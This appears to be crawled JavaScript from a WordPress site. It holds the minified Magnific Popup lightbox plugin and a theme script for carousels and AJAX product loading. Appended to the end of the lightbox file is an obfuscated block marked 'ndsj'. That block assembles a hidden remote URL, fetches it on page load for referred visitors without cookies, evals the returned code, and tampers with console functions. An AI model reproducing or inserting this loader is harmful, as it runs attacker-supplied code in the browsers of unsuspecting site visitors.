mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.upgradeclass.com/welcome/wp-content/cache/autoptimize/js/autoptimize_single_8daf4f6aefc79bb0c1941501faac6c16.js?ver=20150330
body_size: 6698
content:
(function($){"use strict";$.fn.wrapStart=function(numWords){return this.each(function(){var $this=$(this);var node=$this.contents().filter(function(){return this.nodeType==3;}).first(),text=node.text().trim(),first=text.split(' ',1).join(" ");if(!node.length)return;node[0].nodeValue=text.slice(first.length);node.before('<b>'+first+'</b>');});};jQuery(document).ready(function(){$('.mod-heading .widget-title > span').wrapStart(1);function init_owl(){$(".owl-carousel[data-carousel=owl]").each(function(){var config={loop:false,nav:$(this).data('nav'),dots:$(this).data('pagination'),items:4,navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>']};var owl=$(this);if($(this).data('items')){config.items=$(this).data('items');}
if($(this).data('large')){var desktop=$(this).data('large');}else{var desktop=config.items;}
if($(this).data('medium')){var medium=$(this).data('medium');}else{var medium=config.items;}
if($(this).data('smallmedium')){var smallmedium=$(this).data('smallmedium');}else{var smallmedium=config.items;}
if($(this).data('extrasmall')){var extrasmall=$(this).data('extrasmall');}else{var extrasmall=2;}
if($(this).data('verysmall')){var verysmall=$(this).data('verysmall');}else{var verysmall=1;}
config.responsive={0:{items:verysmall},320:{items:extrasmall},768:{items:smallmedium},980:{items:medium},1280:{items:desktop}}
if($('html').attr('dir')=='rtl'){config.rtl=true;}
$(this).owlCarousel(config);var viewport=jQuery(window).width();var itemCount=jQuery(".owl-item",$(this)).length;if((viewport>=1280&&itemCount<=desktop)||((viewport>=980&&viewport<1280)&&itemCount<=medium)||((viewport>=768&&viewport<980)&&itemCount<=smallmedium)||((viewport>=320&&viewport<768)&&itemCount<=extrasmall)||(viewport<320&&itemCount<=verysmall)){$(this).find('.owl-prev, .owl-next').hide();}});}
init_owl();$('a[data-toggle="tab"]').on('shown.bs.tab',function(e){var target=$(e.target).attr("href");var carousel=$(".owl-carousel[data-carousel=owl]",target).data('owlCarousel');if($(".owl-carousel[data-carousel=owl]",target).length>0){carousel._width=$(".owl-carousel[data-carousel=owl]",target).width();carousel.invalidate('width');carousel.refresh();}
initProductImageLoad();});$('[data-load="ajax"] a').click(function(){var $href=$(this).attr('href');var self=$(this);var main=$($href);if(main.length>0&&main.data('loaded')==false){var height=main.parent().find('.tab-pane').first().height();main.data('loaded','true');var loading=$('<div class="ajax-loading"></div>');loading.css('height',height);main.html(loading);$.ajax({url:studylms_ajax.ajaxurl,type:'POST',dataType:'html',data:'action=studylms_get_products&columns='+main.data('columns')+'&product_type='+main.data('product_type')+'&number='+main.data('number')
+'&categories='+main.data('categories')+'&layout_type='+main.data('layout_type')}).done(function(reponse){main.html(reponse);if(main.find('.owl-carousel')){init_owl();}
initProductImageLoad();});return true;}});setTimeout(function(){initProductImageLoad();},500);function initProductImageLoad(){$(window).off('scroll.unveil resize.unveil lookup.unveil');var $images=$('.image-wrapper:not(.image-loaded) .unveil-image');if($images.length){var scrollTolerance=1;$images.unveil(scrollTolerance,function(){$(this).parents('.image-wrapper').first().addClass('image-loaded');});}
